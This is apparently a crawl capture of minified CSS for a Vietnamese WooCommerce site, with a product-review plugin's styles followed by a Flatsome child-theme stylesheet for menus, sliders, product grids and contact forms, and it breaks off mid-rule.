#reviews #comments ol.commentlist #respond .comment-form-rating{display:none!important}.woocommerce #reviews #comments ol.commentlist #respond span#reply-title{font-size:14px;margin-bottom:10px}.woocommerce #reviews #comments ol.commentlist #respond span#reply-title a{color:#fff;background:red;width:30px;border-radius:50%;height:30px;display:inline-block;vertical-align:middle;text-align:center;line-height:30px;position:absolute;top:7px;right:15px}div#reviews.woocommerce-Reviews{border-bottom:1px solid #ddd;width:100%;max-width:750px;margin:0 auto 30px}div#comments{position:relative}.review-attach{position:relative;float:left}.review-attach input{position:absolute;top:0;right:0;margin:0;opacity:0;-ms-filter:alpha(opacity=0);font-size:200px;direction:ltr;cursor:pointer;display:none}span.btn-attach{color:#03a0e2;font-weight:700;padding:5px 0 5px 32px;display:block;background:transparent url(../../../../../../../plugins/devvn-woocommerce-reviews/images/icon-image.png) no-repeat left center;background-size:25px auto;-moz-background-size:25px auto;-webkit-background-size:25px auto}.devvn_insert_attach{cursor:pointer}ul.devvn_attach_view{list-style:none;margin:0;padding:0}.list_attach:after{content:"";display:table;clear:both}ul.devvn_attach_view li{float:left;width:80px;margin:0 20px 20px 0!important;padding:0!important;border:0!important;overflow:inherit;clear:none}.img-wrap{position:relative}.img-wrap .close{position:absolute;right:-10px;top:-10px;background:#000;color:#fff!important;border-radius:50%;z-index:2;display:block;width:20px;height:20px;font-size:16px;text-align:center;line-height:18px;cursor:pointer!important;opacity:1!important;text-shadow:none}i.devvn-plus{font-style:normal;font-weight:900;font-size:35px;line-height:1}.img-wrap-box{position:relative;overflow:hidden;padding-top:100%;height:auto;background-position:50% 50%;background-size:cover}.img-wrap-box img{right:0;width:100%!important;height:100%!important;bottom:0;left:0;top:0;position:absolute;object-position:50% 50%;object-fit:cover;transition:all .5s linear;-moz-transition:all .5s linear;-webkit-transition:all .5s linear;-ms-transition:all .5s linear}.list_attach span.devvn_insert_attach{width:80px;height:80px;text-align:center;display:inline-block;float:left;border:2px dashed #ccc;line-height:76px;font-size:25px;color:#ccc;display:none}.list_attach.show-btn span.devvn_insert_attach{display:block;margin:0 0 20px!important}ul.devvn_attach_view li input{display:none}ul.cmt_attachment_img{list-style:none;margin:5px 0 0;padding:0;overflow:hidden}ul.cmt_attachment_img li{width:50px;float:left;margin:0 5px 5px 0!important;padding:0!important;border:0!important;clear:none}ul.cmt_attachment_img li img{width:100%;height:auto;display:block}.devvn_prod_cmt{width:100%;max-width:750px;margin:0 auto 30px;position:relative}.devvn_cmt_input textarea,.devvn_cmt_input input{border:1px solid #c1bfbf;width:100%;padding:5px 10px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;outline:none}.devvn_cmt_input textarea{height:100px;border-radius:3px 3px 0 0;display:block;margin:0}.devvn_cmt_input input{height:30px}.devvn_cmt_form_bottom{border:1px solid #c1bfbf;border-top:0;padding:10px;-js-display:flex;display:-ms-flexbox;display:flex;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:justify;justify-content:space-between;width:100%}.devvn_cmt_radio{-ms-flex:1;flex:1;-ms-flex-negative:1;-ms-flex-preferred-size:auto!important;text-align:right;padding-top:7px;white-space:nowrap}.devvn_cmt_submit{width:50px;margin-left:5px}button#devvn_cmt_submit,button#devvn_cmt_replysubmit{width:100%;height:30px;background:#fbd648;border:0;text-transform:uppercase;font-weight:700;outline:none;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;margin:0;padding:0;font-size:14px;min-height:inherit;line-height:30px}.devvn_cmt_form_bottom .devvn_cmt_input{width:35%;padding:0 5px}.devvn_cmt_radio label{display:inline-block;font-weight:700;position:relative;cursor:pointer;margin:0 10px 0 0}.devvn_cmt_radio label input{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.devvn_cmt_radio label span{padding-left:23px;display:block}.devvn_cmt_radio label span:before,.devvn_cmt_radio label span:after{width:16px;height:16px;content:"";position:absolute;border:1px solid #a6a6a6;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;top:1px;left:0}.devvn_cmt_radio label input:checked~span:before{border:1px solid #3398d2}.devvn_cmt_radio label input:checked~span:after{background:#3398d2;border:1px solid #3398d2;width:8px;height:8px;top:5px;left:4px}.devvn_cmt_form{margin:0 0 20px}.devvn_cmt_list_header{overflow:hidden;margin:0 0 20px}.devvn_cmt_lheader_left{float:left}.devvn_cmt_lheader_right{float:right}.devvn_cmt_list_box ul{list-style:none;margin:0;padding:0}.devvn_cmt_lheader_left span{font-size:16px;font-weight:700}#devvn_cmt_search{border:1px solid #c1bfbf;height:30px;border-radius:3px;padding:0 10px 0 30px;outline:none;width:100%;margin:0}.devvn_cmt_search_box{position:relative;width:200px}.devvn_cmt_search_box button{position:absolute;top:0;left:0;color:#999;background:transparent;border:0;width:30px;outline:none;height:30px;text-indent:-9999px;overflow:hidden;background:transparent url(../../../../../../../plugins/devvn-woocommerce-reviews/images/icon-search.png) no-repeat center center;background-size:15px auto;-moz-background-size:15px auto;-webkit-background-size:15px auto;min-height:inherit;line-height:1;margin:0;padding:0}form#devvn_cmt_search_form{margin:0}.devvn_cmt_box>span{width:25px;height:25px;background-image:none!important;background-color:#ccc;margin-right:5px;text-align:center;color:#fff;text-transform:uppercase;font-size:12px;line-height:25px;font-style:normal;display:inline-block}.devvn_cmt_box>strong{text-transform:capitalize}.devvn_cmt_box_content{display:block;font-size:14px;color:#4a4a4a;line-height:22px;margin-left:30px}.devvn_cmt_tool{color:#999;font-size:12px;margin:0 0 10px 30px;padding:5px 0}.devvn_cmt_tool a{color:#4a90e2}ul.devvn_cmt_child{display:block;margin-top:10px;position:relative;background:#f1f1f1;border:1px solid #e7e7e7;padding:15px 10px 0;font-size:14px;color:#333;margin-left:30px}ul.devvn_cmt_child:after,ul.devvn_cmt_child:before{bottom:100%;left:20px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}ul.devvn_cmt_child:after{border-color:rgba(241,241,241,0);border-bottom-color:#f1f1f1;border-width:12px;margin-left:-12px}ul.devvn_cmt_child:before{border-color:rgba(231,231,231,0);border-bottom-color:#e7e7e7;border-width:13px;margin-left:-13px}.devvn_cmt_list_box>ul>li{margin:0 0 20px!important}.devvn_cmt_list_box{overflow:hidden;margin:0 0 30px}form#devvn_cmt_reply{margin:0 0 10px;position:relative}form#devvn_cmt_reply a.devvn_cancel_cmt{position:absolute;top:0;right:0;background:#e03232;color:#fff;width:15px;height:15px;text-align:center;line-height:15px;text-decoration:none}.devvn_cmt_box_content p:last-child{margin-bottom:0}.devvn_cmt_box .qtv{text-transform:uppercase;margin-right:10px;color:#000;font-weight:400;font-size:10px;background:#eebc49;padding:2px 6px;border-radius:3px;line-height:18px;height:18px;margin-left:10px}.devvn_loading:before{position:absolute;content:"";left:0;width:100%;height:100%;background:rgba(0,0,0,.2);z-index:9}.devvn_loading:after{-webkit-animation:devvn_reviews_spin 500ms infinite linear;animation:devvn_reviews_spin 500ms infinite linear;border:2px solid #fff;border-radius:32px;border-right-color:transparent!important;border-top-color:transparent!important;content:"";display:block;height:16px;top:50%;margin-top:-8px;left:50%;margin-left:-8px;position:absolute;width:16px;border:2px solid #c29a44}@-webkit-keyframes devvn_reviews_spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes devvn_reviews_spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.devvn_cmt_form_bottom.no-infor{display:block;overflow:hidden}.devvn_cmt_form_bottom.no-infor .devvn_cmt_submit{float:right}.devvn-star:before{content:"\53";font-family:star;font-style:normal}span.devvn_stars_value{line-height:1}div#reviews div#comments{border-bottom:0!important}.mfp-bg{z-index:99999999}.mfp-wrap{z-index:999999999}body .woocommerce-verification-required{border:1px dashed red;padding:5px;border-radius:5px;color:red}.reviews_bar{line-height:1}#review_form .comment-form-rating a:after{display:none}.theme-flatsome .devvn-star:before{content:"\e005";font-family:"fl-icons"!important}.theme-flatsome .star-rating:before,.theme-flatsome.woocommerce-page .star-rating:before{color:#d3ced2}.theme-flatsome #review_form .comment-form-rating p.stars a:before{content:"\e005";font-family:"fl-icons"!important}.theme-flatsome.woocommerce div#reviews nav.woocommerce-pagination ul{list-style:none;margin:0;padding:0;overflow:hidden}.theme-flatsome.woocommerce div#reviews nav.woocommerce-pagination ul li{margin:0}#review_form .comment-form-rating p.stars a+a{border:0}body.woocommerce.theme-flatsome #reviews #comments ol.commentlist li{padding:0}.single-product.theme-flatsome .commentlist li .description,.single-product.theme-flatsome .comment-list li .description{font-style:normal}span.review_qtv{background-color:#eebc49;color:#000;padding:3px;border-radius:3px;display:inline-block;font-size:11px;text-transform:uppercase}@media (min-width:850px){.theme-flatsome.single-product .comment-form{margin-left:0;margin-right:0}.theme-flatsome.single-product .comment-form>div{padding:0}}@media (max-width:767px){.star_box{display:block}.star_box_left{display:block;margin:0 0 10px}.devvn_cmt_search_box{width:160px}.devvn_cmt_form_bottom{display:block}.devvn_cmt_radio{padding-top:0;float:none;margin-bottom:5px;text-align:left}.devvn_cmt_form_bottom .devvn_cmt_input{width:49%;float:left;padding:0}.devvn_cmt_form_bottom .devvn_cmt_input:nth-child(3){float:right}.devvn_cmt_submit{clear:both;margin:0 auto 10px;position:relative;top:10px}.star_box_right{width:100%}}@media (max-width:600px){.list_attach span.devvn_insert_attach{width:60px;height:60px;line-height:56px}ul.devvn_attach_view li{width:60px}}

--- FILE ---
content_type: text/css
request_url: https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/vb.css?ver=1766651939
body_size: 10972
content:
@import url(https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;600;700;800&display=swap);.nav-divided>li+li>a:after{display:none}.date{margin-right:30px}span.luot-xem{color:#000!important;display:block}span.luot-xem i{margin-right:9px}#breadcrumbs{margin-top:10px;margin-bottom:0;color:#9a9a9a}.vb_giaiphap_1112 .post-title{overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-size:1em}#breadcrumbs a{color:#9a9a9a}#breadcrumbs .breadcrumb_last{color:#ff7931}.vb_center{text-align:center;margin-top:20px}h2.woocommerce-loop-product__title{margin-bottom:13px!important;font-size:1em;font-weight:400}header .nav>li>a>i{color:#ff7f26;font-size:14px}#header-contact li{color:#fff;padding-right:20px;list-style:none;margin:0}#header-contact li a{color:#fff;text-transform:none}#header-contact li a span{font-size:14px}.page-number{border:1px solid #00558e!important;border-radius:0px!important}#breadcrumbs{margin-top:10px;margin-bottom:0;color:#9a9a9a}#breadcrumbs a{color:#9a9a9a}.single-product #breadcrumbs>span>span>a{background:#fff;position:absolute}.single-product #breadcrumbs>span>span>span{padding-left:70px}.page-number{color:#00558e!important}.page-number:hover{background:#00558e!important;color:#fff!important}.page-number.current{color:#fff!important}.addThis_listSharing{position:fixed;bottom:180px;z-index:999;right:-15px;opacity:0;visibility:hidden;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;top:auto!important}.addThis_listSharing.is-show{right:0;opacity:1;visibility:visible}.ux-logo-link.block.image-{padding-left:0!important}.addThis_listing .addThis_item{margin-bottom:5px;margin-right:10px}.addThis_listing .addThis_item .addThis_item--icon{position:relative;display:inline-block;text-align:center;width:44px;height:44px;line-height:40px;color:#fff;border-radius:50%;cursor:pointer;box-shadow:0 2px 5px 0 #000;background-size:auto;background-repeat:no-repeat;background-position:center}.addThis_listing .addThis_item .addThis_item--icon svg{height:44px;width:44px}.addThis_listing .addThis_item .addThis_item--icon .tooltip-text{position:absolute;top:4px;right:55px;z-index:9;height:32px;line-height:26px;padding:3px 10px;width:auto;border-radius:5px;font-size:11px;color:#fff;text-align:center;white-space:nowrap;cursor:pointer;background-color:#000;visibility:hidden;opacity:0;-ms-transition:all 200ms linear;-webkit-transition:all 200ms linear;transition:all 200ms linear}.addThis_listing .addThis_item .addThis_item--icon:hover .tooltip-text{visibility:visible;opacity:1}.addThis_listing .addThis_item .addThis_item--icon .tooltip-text:after{content:"";width:0;height:0;border-width:5px;border-style:solid;border-color:transparent transparent transparent #000;position:absolute;left:100%;top:0;bottom:0;margin:auto;-ms-transition:all 200ms linear;-webkit-transition:all 200ms linear;transition:all 200ms linear}header#header .header-zalo{display:flex;float:right;align-items:center;margin-right:0;margin-left:50px}header#header .header-zalo .info{text-align:left;margin-left:10px;line-height:normal}header#header .header-zalo .info h3,header#header .header-zalo .info .h3{font-size:16px;margin:0;line-height:normal}header#header .header-zalo .info a{color:#ec1c24;font-weight:500;font-size:16px}header#header .header-hotline{display:flex;float:right;align-items:center}header#header .header-hotline .info{text-align:left;margin-left:10px;line-height:normal}header#header .header-hotline .info h3,header#header .header-hotline .info .h3{font-size:16px;margin:0;line-height:normal}header#header .header-hotline .info a{color:#ec1c24;font-weight:700;font-size:16px}.page-number.current{background:#00558e!important}#top-bar .flex-right a{font-size:13px;color:#fff}#logo{margin:0}.page-numbers{border:1px solid #ff7f4b;margin-right:8px;padding:4px 12px;font-size:16px;font-weight:500}.next.page-numbers,.prev.page-numbers{display:none}.page-numbers.current{background:#ff7f4b;color:#fff}#logo img{width:100%;height:70px;object-fit:contain;object-position:left}.vb-timkiem{display:flex;border:2px solid #357cbc;border-radius:30px;background:#357cbc;max-width:625px}.vb-timkiem input{height:38px;border-top-left-radius:30px;border-bottom-left-radius:30px;padding-left:30px;font-size:12px}.vb-timkiem input:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}#header #searchform{margin:0}#header .flex-col.flex-left,#header .flex-col.flex-right{display:flex;align-items:center}#header .stuck #logo img{height:56px!important}#searchsubmit{border-top-right-radius:30px;border-bottom-right-radius:30px;background:#ff7f26;margin:0;height:38px;width:50px;min-height:0;display:flex;align-items:center;justify-content:center}#searchsubmit:hover{background:transparent}#searchsubmit:hover i{color:#ff7f26}.header-nav.header-nav-main #mega-menu-wrap-primary #mega-menu-primary>li>ul.mega-sub-menu{background:rgb(3 116 192 / .8);border:1px solid #fff;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;transition-timing-function:cubic-bezier(.7,0,.185,1);-webkit-transition-timing-function:cubic-bezier(.7,0,.185,1);-webkit-transform-origin:50% 0%;transform-origin:50% 0%;-webkit-transform:perspective(1200px) rotateX(-90deg);transform:perspective(1200px) rotateX(-90deg) translate(0,0)!important;top:100%;padding-left:40px;padding-bottom:15px}#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{transform:perspective(1200px) rotateX(0deg) translate(0,0)!important}.header-nav.header-nav-main #mega-menu-wrap-primary #mega-menu-primary>li>ul.mega-sub-menu a{color:#fff!important}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{padding:15px 0 0 15px;width:80%}#searchsubmit:hover{background-color:#d4d4d4}#searchsubmit i{color:#fff;font-size:14px}#masthead .flex-left *{margin:0}#masthead .flex-left ul{width:80%;padding:0 11px;margin:0 auto}#masthead .flex-right p{color:red;font-size:22px;font-weight:700;line-height:1.3;letter-spacing:.02em}#masthead #mega-menu-wrap-primary #mega-menu-primary>li>a span{display:none}#masthead .flex-right p i{font-size:18px;padding-right:5px}.vb-mt-30{margin-top:30px!important}#wide-nav{background:url(/wp-content/uploads/2020/07/bg_menu_top4.png)}#wide-nav li{background:url(/wp-content/uploads/2020/07/bd_menu.png) no-repeat;margin:0}#woocommerce_product_search-2{margin:0}.vb-slide h1{font-size:25px;text-transform:uppercase;font-weight:700;color:#fff;padding:15px 10px}.vb-slide a span{color:#fff;background:#ff7f26;opacity:1;border:2px solid #ff7f26;padding:15px 25px;display:inline-block;line-height:1;font-size:16px;border-radius:5px;transition:all ease-in-out .3s}.vb-slide a:hover span{background:#fff;color:#ff7f26;opacity:1;transition:all ease-in-out .3s}.vb-banner-main .vb-slide p{margin:0}.vb-banner-main .vb-slide a{font-size:26px;font-weight:300;width:100%;display:block;padding:5px 0 5px 20px}.vb-banner-main .vb-slide a i{margin-right:10px;position:relative;top:-2px}.vb-banner-main .vb-slide .text-box:hover .text{background:#ff7f26!important;transition:linear-gradient 0.3s}.vb-banner-main .vb-slide .vb-banner12 .text-box:hover .text{background:rgb(0 85 142)!important;transition:linear-gradient 0.3s}#masthead #mega-menu-wrap-primary #mega-menu-primary>li>a{font-size:14px;font-family:"Tinos",sans-serif;text-transform:uppercase;color:#FFF;position:relative;transition:all 0.5s ease;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;line-height:1.45;font-weight:700;height:auto}#masthead #mega-menu-wrap-primary #mega-menu-primary>li.mega-current-menu-item a,#masthead #mega-menu-wrap-primary #mega-menu-primary>li>a:hover{color:#ff7f26}#masthead #mega-menu-wrap-primary #mega-menu-primary>li>ul.mega-sub-menu .mega-menu-column a{font-size:15px;font-weight:400;text-transform:none}#mega-menu-wrap-primary,#mega-menu-primary,.header-nav.header-nav-main{position:static!important}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>ul>li a{font-size:13px!important;padding-left:10px!important}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>ul>li a:before{width:0;overflow:hidden;margin:0;transition:all 0.3s}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>ul>li a:hover:before{width:auto;margin-right:4px;transition:all 0.3s}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>ul>li a:hover{color:#ff7f26!important}mega-menu-column mega-menu-columns-3-of-12 .nav>li{margin:0 15px}#masthead>div{position:relative}#wide-nav a:hover,#wide-nav .active a{background:#186496;color:#fff;box-shadow:none}.vb-slide .banner .bg-fill.bg-loaded{background-position:0% 0%!important;background-size:100% 100%!important}.vb-slide .slider-nav-light .flickity-prev-next-button svg,.vb-slide .slider-nav-light .flickity-prev-next-button .arrow{fill:rgb(71,69,68)}.vb-slide .slider-nav-circle .flickity-prev-next-button svg,.vb-slide .slider-nav-circle .flickity-prev-next-button .arrow{border:1px solid rgb(71,69,68)}.vb-slide .slider-nav-light .flickity-prev-next-button{width:65px}.vb-slide .slider-nav-circle .flickity-prev-next-button:hover svg,.vb-slide .slider-nav-circle .flickity-prev-next-button:hover .arrow{background-color:transparent;border-color:rgb(45 45 45)!important;fill:rgb(45 45 45)!important}.vb-slide .flickity-button-icon{padding:20px}.vb-slide .flickity-button.flickity-prev-next-button.previous{left:100px}.vb-slide .flickity-button.flickity-prev-next-button.next{right:100px}.vb-slide .flickity-page-dots{bottom:auto;top:100%;padding-top:5px}.vb-slide .flickity-page-dots .dot{margin:0 10px;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;background:#474544;opacity:1;border:none;width:10px;height:10px}.vb-slide .slider-nav-light .flickity-page-dots .dot.is-selected{background-color:#428CC6}.section-title-normal,.section-title span{border:none;margin:0;padding:0}h3.section-title{font-size:16px;color:#186496;text-transform:uppercase;display:block;line-height:26px;margin-bottom:20px;font-weight:500;text-shadow:0 0 1px #186496}footer p,footer .box-text a h5{color:rgb(0 0 0 / .8);line-height:25px;font-weight:400}footer .box-text{padding:0}footer .box-text a{margin:0}.is-divider{display:none!important}footer .box-text a:hover h5{color:#0066b1}footer .box-text a:hover{color:#0066b1;transform:translateX(5px);-webkit-transform:translateX(5px);-moz-transform:translateX(5px);-o-transform:translateX(5px);-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.section-title-container{margin-bottom:0}.vb-partners .img{opacity:1!important}.vb-partners .flickity-button-icon{border-radius:0!important}.vb-partners .slider-nav-light .flickity-prev-next-button svg,.vb-partners .slider-nav-light .flickity-prev-next-button .arrow{fill:#333}.vb-partners .slider-nav-circle .flickity-prev-next-button svg,.vb-partners .slider-nav-circle .flickity-prev-next-button .arrow{border:1px solid #333;width:30px;height:40px;padding:9px;background:#f0f0f0}.vb-partners .slider-nav-circle .flickity-prev-next-button:hover svg,.vb-partners .slider-nav-circle .flickity-prev-next-button:hover .arrow{background:#f0f0f0;!important;fill:#333!important}.vb-partners img{object-fit:contain;width:180px;margin:0 auto}.vb-partners .img:hover{border:1px solid #333}.vb-partners .slider-show-nav .flickity-prev-next-button,.vb-partners .slider:hover .flickity-prev-next-button{opacity:1!important}.vb-news img{object-fit:fill}.vb-news .post-title{font-size:24px;font-weight:500;color:#000;line-height:26.4px}.vb-news .post-title:hover{color:#23527c}.vb-news .from_the_blog_excerpt{font-size:14px;line-height:25px;color:rgb(0 0 0 / .8)}.vb-news button{font-size:14px!important;line-height:25px;color:#000;font-weight:500;margin:0!important}.vb-news button:hover{color:#23527c}h2.section-title.section-title-normal{justify-content:center;margin-bottom:30px}h1.page-title.is-large.uppercase span{font-size:33px;color:#000;text-transform:uppercase;font-family:"Tinos",sans-serif;display:inline-block;padding-bottom:40px;background:url(/wp-content/uploads/2020/07/bg_title_news.png) no-repeat bottom center;line-height:1}.vb-news .flickity-button.flickity-prev-next-button{opacity:1!important;top:auto;bottom:0;ms-transform:translateX(0)!important;transform:translateX(0)!important}.vb-news .flickity-button.flickity-prev-next-button svg{width:30px;height:30px;border-radius:50%;color:#FFF;background:#186496;margin:2px;line-height:30px;padding:10px}.vb-news .slider .flickity-prev-next-button:hover svg,.vb-news .slider .flickity-prev-next-button:hover .arrow{fill:#FFF!important}.vb-news .flickity-button.flickity-prev-next-button.next{right:47%!important}.vb-news .flickity-button.flickity-prev-next-button.previous{left:47%!important}.vb-news .col.post-item{padding-bottom:0}footer .col.post-item{padding-bottom:8px}footer{padding-top:30px}.archive .post-item .box{box-shadow:0 14px 28px rgb(0 0 0 / 25%),0 10px 10px rgb(0 0 0 / 10%)}.archive .post-item .box .box-text{vertical-align:top!important}#woocommerce_product_categories-2 .widget-title{background:#0374c0;text-transform:uppercase;color:#FFF;font-size:16px;font-weight:400;margin:0;padding:10px 0;text-align:center;font-family:"Tinos",sans-serif;display:inline-block;width:100%;line-height:1.1}.widget_product_categories>ul>li+li{border-top:solid 1px #e2e2e2}.widget_product_categories>ul>li>a h5{color:#333;font-size:15px;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;font-family:"Tinos",sans-serif;margin:0;font-weight:400;padding-left:3px;padding-top:2px;padding-bottom:3px}.vb-sidebar>.col-inner{border:solid 1px #ccc}.vb-catelisst{display:flex;align-items:center}.vb-catelisst img{width:12px;height:12px;object-fit:fill}.widget_product_categories>ul>li>a{padding-left:5px}.widget_product_categories .icon-angle-down{display:none!important}.widget_product_categories button i{width:25px;height:25px;line-height:25px;color:#000;text-align:center;position:absolute;right:0;font-size:14px!important;top:-5px!important}.widget_product_categories button i:hover{color:#186496}.widget_product_categories>ul>li.active>a h5{color:#186496}.active>.toggle{-ms-transform:rotate(0)!important;transform:rotate(0)!important}.widget_product_categories>ul>li>ul.children .vb-catelisst img{display:none}.widget_product_categories>ul>li>ul.children{margin:0;padding:0;border:none}.widget_product_categories>ul>li>ul.children li{border-top:solid 1px #e2e2e2}.widget_product_categories>ul>li>ul.children li{padding-left:40px}.widget_product_categories>ul>li>ul.children .vb-catelisst h5{font-size:13px;padding:7.5px 0;color:#888;display:block;width:100%;font-weight:400;padding:7px 0;margin:0}.widget_product_categories>ul>li>ul.children li:hover{background:#0374c0}.widget_product_categories>ul>li>ul.children li:hover h5{color:#fff}#woocommerce_product_categories-2{margin:0}h4.section-title.section-title-normal{justify-content:center;position:relative;z-index:9;width:70%;margin:0 auto}h4.section-title.section-title-normal:before{content:'';position:absolute;height:3px;background:#186496;width:100%;top:50%;left:0;margin-top:-1.5px}h4.section-title.section-title-normal span{text-transform:uppercase;font-size:29px;font-family:"Tinos",sans-serif;color:#333;background:#fff;z-index:9;padding:10px 25px}.col-divided{border:none;padding-right:15px}#secondary{border:solid 1px #ccc;margin-top:30px}.page-wrapper.page-left-sidebar{padding:0!important}.container .section,.row .section{padding-left:0!important;padding-right:0!important}.slider-wrapper+.row:not(.row-collapse),.banner-grid-wrapper+.row:not(.row-collapse),.banner+.row:not(.row-collapse),.section+.row:not(.row-collapse){margin-top:30px!important}.vb-maps p{margin-bottom:0}.vb-truso h4{color:#fe7e00;font-size:18px;font-weight:500}.vb-thongtinlienhe .col{padding-bottom:0;padding-right:16px}.vb-thongtinlienhe p{margin-top:0;line-height:25px;margin-bottom:10px}.vb-truso i{font-size:13px;padding-right:10px}.vb-hotline h4{color:#e5ae49;font-weight:500;font-size:18px}.vb-hotline i{padding-right:10px}.vb-email h4{color:#56c2a2;font-size:18px;font-weight:600}.vb-email i{padding-right:10px}.vb-facebook h4{color:#56c2a2;font-size:18px;font-weight:600}.vb-facebook i{padding-right:10px}.vb-formlienhe h4{color:#ff7f26;font-size:20px;font-weight:700}.vb-formlienhe label{width:100%x;margin:0}.vb-formlienhe label *{box-shadow:none;font-weight:400;margin:0;font-size:14px;border-radius:3px}.vb-formlienhe label span *{border:1px solid #e87b2f}.vb-formlienhe input[type="submit"]{margin:0;text-transform:none;font-weight:400;border-radius:3px;background:#efefef!important;border:1px solid #464646;color:#333;padding:0 5px;min-height:0;height:31px;line-height:1}.vb-formlienhe textarea{height:256px}.vb-formlienhe input:focus,.vb-formlienhe textarea:focus{border:2px solid #333}.featured-title .page-title-inner{background:#f5f5f5;padding:0;min-height:30px;justify-content:start!important;padding-left:15px;margin-top:5px}.vb-formlienhe .wpcf7-form-control.wpcf7-submit{border-radius:99px;background:#ff7f26!important;border:none;color:#fff;padding:10px 50px;font-weight:600;min-height:auto;height:auto}.breadcrumbs span,.breadcrumbs{color:#000;font-size:14px;line-height:25px;font-weight:500;text-shadow:none}.breadcrumbs .current-item{color:#ff7f26}.vb-content section{border:1px solid #d0d0d0}.vb-content h3.section-title{color:#fff;text-shadow:none;margin:0}.vb-content .section-title-main{text-transform:uppercase;font-weight:700}.vb-content .section-title-container{background:#ff7f26;position:absolute;z-index:9;width:auto;top:-17px;padding:5px 60px}.vb-content{padding-top:17px}.vb-content .box-image img{height:145px;object-fit:contain}.woocommerce-Price-currencySymbol{display:none!important}.vb-content .row{margin:50px 0 0 0!important}.vb-content .row .product-small .col-inner{box-shadow:0 3px 6px -4px rgba(0,0,0,.16),0 3px 6px rgba(0,0,0,.23);transition:transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s;height:100%}.vb-content .row .product-small .col-inner .product-small{height:100%}.vb-content .row .product-small .col-inner:hover{-ms-transform:translateY(-6px);transform:translateY(-6px);box-shadow:0 30px 40px 0 rgba(0,0,0,.2);transition:transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s}.vb-content .box-text .product-title a{text-transform:uppercase;text-align:center;color:#000;padding:0 5px;font-size:13px}.vb-content .box-text .product-title{text-align:center}.vb-content .box-text .price-wrapper{text-align:center;position:absolute;width:100%;bottom:15px}.vb-content .box-text{position:static;padding-bottom:30px}.vb-content .box-text span.amount{color:#ff7f26}.vb-content .section-content{padding:10px}.product-categories .cat-item.cat-item-97,.product-categories .cat-item.cat-item-16{display:none}p{margin-bottom:13px!important}h1.entry-title{text-transform:uppercase;padding-top:25px}.rpwe-author{display:none}ol{padding-left:25px}.vb-sanphampage img{object-fit:contain}.vb-sanphampage .col-inner{height:100%}.vb-sanphampage .row-box-shadow-4-hover .col-inner:hover{box-shadow:0 14px 28px rgb(255 127 38 / 25%),0 10px 10px rgb(255 127 38 / 10%)}.vb-sanphampage .row-box-shadow-2 .col-inner{box-shadow:0 3px 6px -4px rgb(255 127 38 / 50%),0 3px 6px rgb(255 127 38 / 50%)}.vb-sanphampage .header-title{color:#fff}.vb-pageheader .title-wrapper{display:none!important}.vb-router-tab h4{color:#000;font-size:30px;margin-bottom:25px}.vb-router-tab h4:before{content:"\f8da";font-family:'Font Awesome 5 Pro';font-weight:900;margin-right:10px;position:relative;top:-3px}.vb-router .tab-panels{border:1px solid #ff7f26;margin-top:-1px;border-top-right-radius:6px;border-bottom-left-radius:6px;border-bottom-right-radius:6px;padding:10px}.vb-router .tab-panels .row{margin:0}.vb-router ul li{margin:0}.vb-router ul li a{border:1px solid #ff7f26;width:150px;display:flex;justify-content:center;min-height:0;height:auto;padding:6px 0;font-size:16px;letter-spacing:.05em;border-top-left-radius:6px;border-top-right-radius:6px;margin-right:5px}.vb-router ul li.active a{background:#ff7f26;color:#fff}.vb-router-tab img{object-fit:contain}.vb-router-tab .col-inner{height:100%}.vb-switch h4:before{content:"\e017"}.vb-wifi h4:before{content:"\f1eb"}.vb-server h4:before{content:"\f233"}.vb-spkhac h4:before{content:"\f6ff"}.vb-spkhac 